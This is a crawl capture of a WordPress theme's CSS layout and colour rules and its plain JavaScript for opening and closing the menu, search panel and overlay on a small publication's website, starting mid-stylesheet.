  position: absolute;
  right: 1px;
  top: -10px;
    text-align: right;
  }*/
  
dl.pagination dd:nth-child(3) {
	border-right: 1px solid #e1e100;
	margin-right: 15px;
	padding-right: 15px;
  }
  
  
  
  
  
  

dl.pagination dd a {
  text-decoration: none;
  color: #990;
  color: #66621c; /* black and yellow fade */
  }
dl.pagination dd a:hover, dl.pagination dd a:active {
  color: #00b6fa;
  }




#results dl.pagination {
  margin-bottom: 100px;
  margin-top: 100px;
  padding-top: 20px;
  border-top: 1px solid #b9d0d8; /* blue on blue design */
  border-top: 1px solid #e1e100; /* bright yellow design */
  border-top: 1px solid #efe985; /* pale yellow design */
  
  
  
    -webkit-column-span: all; /* Chrome, Safari, Opera */
    column-span: all;
  }
#results dl.pagination dd.newer, #results dl.pagination dd.older, #results dl.pagination dt {
  top: 20px;
  }





/*****************************************************************************/
#results {
  width: 1100px;
  margin: 0 auto;
  }
#results h3 {
  font: 500 16px/20px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 16px/20px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
}

#results h3 a:link, #results h3 a:visited {
	text-decoration: none;
  }
#results h3 a:hover, #results h3 a:active {
	text-decoration: #a5a500 solid underline;
	text-decoration: #7fda7d solid underline;
  }  
#results h3 a:hover, #results h3 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  } 

#results article:nth-child(4n+1){
    clear: left;
}

#results article {
    float: left;
    margin-right: 15px;
    padding-right: 15px;
    margin-bottom: 60px;
  border-right: 1px solid #b9d0d8; /* blue on blue design */
    border-right: 1px solid #e1e100;  /* bright yellow design */
  border-right: 1px solid #efe985; /* pale yellow design */
    width: 263px;
    min-height: 250px;
    
}
#results article figure  {
	
   height: 170px;
   overflow:hidden;
   position: relative;
}
#results article img {
    /* height: 170px;
	 */
   height: auto;
}

#results article:nth-child(4n+4){
    margin-right: 0;
    padding-right: 0;
    border-right: none; 
}

#results .entry-meta {
	 font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 12px/20px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 12px 0 0;
  color: #99981d;
}


/*****************************************************************************/

nav.pagination {
  display: block;
  clear: both;
  margin: 100px 0 0 0;
  }
  
  
  
/***************************************************************************** */
#results dl.the_archives dt { 
  font-weight: bold; 
  font-size: 28px;
  margin-bottom: 20px;
  }
 
#results dl.the_archives { 
  float: left;  
  margin-bottom: 100px; 
  width: 275px; 
    padding-right: 22px;
    margin-right: 23px; /* margin steals from width but padding doesn't  */
    width: 263px;
	
  
  }
  
#results dl.the_archives:nth-child(4n+4) {

    margin-right: 0;
    padding-right: 0;
    width: 240px;
	
  
  }
  
  
  

/*****************************************************************************
#results {
  width: 1100px;
  margin: 0 auto;
  }



#results {
    -webkit-columns: 250px;
            columns: 250px;
    -webkit-column-gap: 30px;
            column-gap: 30px; 
    -webkit-column-rule: 1px solid #e1e100; 
    -moz-column-rule: 1px solid #e1e100; 
    column-rule: 1px solid #e1e100;
    
	}
#results article {
    -webkit-column-break-inside: avoid;
            break-inside: avoid-column;
    margin-bottom: 1rem; 
    
	}

*/

/*********************************************
 Bright Yellow design
 *********************************************/
 
 
#resultshead {
  background: #cee8f1; /* blue on blue design */
  background: #f3eea3; /* pale yellow design */
  background: #fafa00; /* bright yellow design */
  background: #fcfc74; /* black and yellow fade */
  background: #fcf04e; /* orange yellow */
  border-bottom: 1px solid #b9d0d8; /* blue on blue design */
  border-bottom: 1px solid #efe985; /* pale yellow design */
  border-bottom: 1px solid #e1e100;  /* bright yellow design */
  border-bottom: 1px solid #cccc67;  /* black and yellow fade */
  border-bottom: 1px solid #e0df6d;  /* black and yellow fade */
  }
#results article {
  border-right: 1px solid #b9d0d8; /* blue on blue design */
  border-right: 1px solid #efe985; /* pale yellow design */
    border-right: 1px solid #e1e100;  /* bright yellow design */
  border-right: 1px solid #e0df6d;  /* black and yellow fade */
    
}

#results dl.pagination {
  border-top: 1px solid #b9d0d8; /* blue on blue design */
  border-top: 1px solid #efe985; /* pale yellow design */
  border-top: 1px solid #e1e100; /* bright yellow design */
  border-top: 1px solid #e0df6d;  /* black and yellow fade */
  
  }


--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css
body_size: 120
content:

body.page-id-2 article #content h3 {
  margin: 25px 0 20px;
  
  width: 700px;
  }
  
body.page-id-2 #content article p {
  margin: 0 100px 20px 0;
  }

  

body.page-id-2 #content article {
  width: 700px;
  color: #474700;
  }
  
body.page-id-2 article #content ul {
  margin: 0 0 40px 100px;
  }
body.page-id-2 #content ul img  {
  display: block;
  width: inherit;
  }
  
body.page-id-2 #content ul.staff li {
	list-style: none;
	float: left;
	margin-bottom: 25px;
	
  
  }
  
  body.page-id-2 #content ul.staff p {
  margin: 0 ;
  }

  
body.page-id-2 #content ul.founders li {
	
	width: 275px;
	margin-right: 25px;
	
  
  }

  
body.page-id-2 #content ul.staffeditors li {
	width: 275px;
	margin-right: 25px;
  }

body.page-id-2 #content ul.staffwriters li {
	width: 175px;
	margin-right: 25px;
  }
body.page-id-2 #content ul.staffwriters li img {
	width: 175px;
  }
  
body.page-id-2 #content ul.staffcontributors li, body.page-id-2 #content ul.staffalumni li, .staffdev li {
	width: 125px;
	margin-right: 25px;
  }

  
body.page-id-2 #content ul li img.auth_flag {
  width: 30px;
  }



body.page-id-2 #content hr {
  clear: both;
  margin-bottom: 100px;
  border: none;
  display: block;
  }






--- FILE ---
content_type: text/javascript
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js
body_size: 1029
content:
/**********************************
//create a variables for the colors
**********************************/

//var $yellow = "#ff8";
var $yellow = "#fcf04e";
var $cyan = "#00b6fa";
var $grey = "#111";


/* PLEASE NOTE: function breaks if element / ID doesn't exist */
function openNav() {
	
	/*
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "none";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "none";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "none";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "none";}
	var elem5 = document.getElementById("content");
	if (elem5) { document.getElementById("content").style.display = "none";}
	
	*/
    document.querySelector("nav").style.display = "block";
    document.querySelector("body").style.background = "#00b6fa";
    document.querySelector("footer").style.background = "#00b6fa";
    document.querySelector("header").style.background = "#00b6fa";
    document.querySelector("header").style.borderBottom = "1px solid #6cf";
    document.getElementById("btn-menuclose").style.display = "block";
    document.getElementById("btn-menu").style.display = "none";
    //document.querySelector("footer").style.display = "none";  
	
	
    document.querySelector("nav").style.top = "80px";
	
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "0";}
	var element2 = document.getElementById("resultshead");
	if (element2) { document.getElementById("resultshead").style.opacity = "0";}
	var element3 = document.getElementById("subscribefield");
	if (element3) { document.getElementById("subscribefield").style.opacity = "0";}
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "none";}
	var element5 = document.getElementById("shopheader");
	if (element5) { document.getElementById("shopheader").style.opacity = "0";}
	
	
	
	
	/*
	//store the current position of the page in the CurrentScroll var
	curScroll = document.documentElement.scrollTop;
	
	
	alert ("curScroll = " + curScroll);
	//scroll the menu up to the top (so it doesn't start in the middle)
	document.querySelector("nav").scrollTop = document.documentElement.scrollTop = 0;
    */

   
}

function closeNav() {
	/*
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "block";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "block";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "table";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "block";}
	var elem4 = document.getElementById("content");
	if (elem4) { document.getElementById("content").style.display = "block";}
	*/
    document.querySelector("nav").style.display = "none";
    //document.querySelector("body").style.background = "#ff3"; 
    //document.querySelector("body").style.background = "#d8f4ff";   /* for blue on cyan style */
    document.querySelector("body").style.background = $yellow;  
	
	
    document.querySelector("footer").style.background = "#333";
    document.querySelector("header").style.borderBottom = "none";
    document.querySelector("header").style.background = $grey;
    document.getElementById("btn-menuclose").style.display = "none";
    document.getElementById("btn-menu").style.display = "block";
    //document.querySelector("footer").style.display = "block"; 
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "1";}
	var element2 = document.getElementById("resultshead");
	if (element2) { document.getElementById("resultshead").style.opacity = "1";}
	var element3 = document.getElementById("subscribefield");
	if (element3) { document.getElementById("subscribefield").style.opacity = "1";}
	
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "block";}
	
	
	var element5 = document.getElementById("shopheader");
	if (element5) { document.getElementById("shopheader").style.opacity = "1";}
	
}
    
    
    
/* PLEASE NOTE: function breaks if element / ID doesn't exist */
function openSearch() {
	
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "none";}
	var elem1 = document.querySelector("nav");
	if (elem1) { document.querySelector("nav").style.display = "none";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "none";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "none";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "none";}
	var elem5 = document.getElementById("content");
	if (elem5) { document.getElementById("content").style.display = "none";}
	var elem8 = document.getElementById("subscribefield");
	if (elem8) { document.getElementById("subscribefield").style.display = "none";}
	
	var element9 = document.getElementById("shopheader");
	if (element9) { document.getElementById("shopheader").style.display = "none";}
	
    document.getElementById("search").style.display = "block";
	
	
	var elem6 = document.getElementById("searchinput");
	if (elem6) { document.getElementById("searchinput").focus(); }
	
	var elem7 =  document.querySelector("input");
	if (elem7) { 
	document.querySelector("input").focus(); 
	document.querySelector("input").select();
	}
    //document.getElementById("searchinput").focus();
	
    document.querySelector("body").style.background = "#00b6fa";
    document.querySelector("header").style.display = "none";
    document.querySelector("footer").style.display = "none";   
	
	
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "0";}
	
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "none";}
    
    //var elem = document.getElementById("featuredcontent");
    //if (elem) { document.getElementById("featuredcontent").style.display = "none"; }
    
}

function closeSearch(e) {
	//I have a feeling this funciton isn't being used, it's just reloading the page when you hit enter
      if(e.keyCode === 13){ // 13 = pressing enter
	  
            e.preventDefault(); // Ensure it is only this code that runs
			
}
    document.querySelector("input").value = "";
    document.getElementById("search").style.display = "none";
    //document.querySelector("body").style.background = "#ff3";
	document.querySelector("body").style.background = $yellow;
	
	
    document.querySelector("header").style.display = "block";
    document.querySelector("footer").style.display = "block"; 
	
	
	 document.getElementById("resultshead").style.display = "block";
	 document.getElementById("results").style.display = "block";
	document.getElementById("featuredcontent").style.display = "table";
	document.getElementById("relatedcontent").style.display = "block";
	
	 document.getElementById("content").style.display = "block";
	 document.getElementById("content").style.background = "#900";
	 
	 
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "1";}
	
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "block";}
	
            //alert("Enter was pressed was presses");
        
}
    
    
function closeSearchBTN() {
      
            //alert("Enter was pressed was presses");
    document.querySelector("input").value = "";
	
    document.getElementById("search").style.display = "none";
    //document.querySelector("body").style.background = "#ff3";
    document.querySelector("body").style.background = $yellow;   
	
	
    document.querySelector("header").style.display = "block";
    document.querySelector("footer").style.display = "block"; 
	
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "block";}
	var elem1 = document.querySelector("nav");
	if (elem1) { document.querySelector("nav").style.display = "none";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "block";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "table";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "block";}
	var elem5 = document.getElementById("content");
	if (elem5) { document.getElementById("content").style.display = "block";}
	var elem8 = document.getElementById("subscribefield");
	if (elem8) { document.getElementById("subscribefield").style.display = "block";}
	
	var element9 = document.getElementById("shopheader");
	if (element9) { document.getElementById("shopheader").style.display = "block";}
	
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "1";}
	
	
	var element2 = document.getElementById("relatedposts");
	if (element2) { document.getElementById("relatedposts").style.display = "block";}
	
	
	 document.getElementById("resultshead").style.display = "block";
	 document.getElementById("results").style.display = "block";
	document.getElementById("featuredcontent").style.display = "table";
	document.getElementById("relatedcontent").style.display = "block";
           // alert("Enter was pressed was presses");
		   
		   
        
}
   
   
function revealName() {
	document.getElementById("submitFaux").style.display = "none";
	document.getElementById("subscribe-btn").style.display = "block";
	document.getElementById("fname").style.display = "block";
};



--- FILE ---
content_type: text/javascript
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js
body_size: 162
content:
    var body = document.body,
        overlay = document.querySelector('.overlay'),
        overlayBtts = document.querySelectorAll('a[class$="overlay"]');
        
    [].forEach.call(overlayBtts, function(btt) {

      btt.addEventListener('click', function() { 
         
         /* Detect the button class name */
         var overlayOpen = this.className === 'open-overlay';
         
         /* Toggle the aria-hidden state on the overlay and the 
            no-scroll class on the body */
         overlay.setAttribute('aria-hidden', !overlayOpen);
         body.classList.toggle('noscroll', overlayOpen);
         
         /* On some mobile browser when the overlay was previously
            opened and scrolled, if you open it again it doesn't 
            reset its scrollTop property */
         overlay.scrollTop = 0;

      }, false);

    });
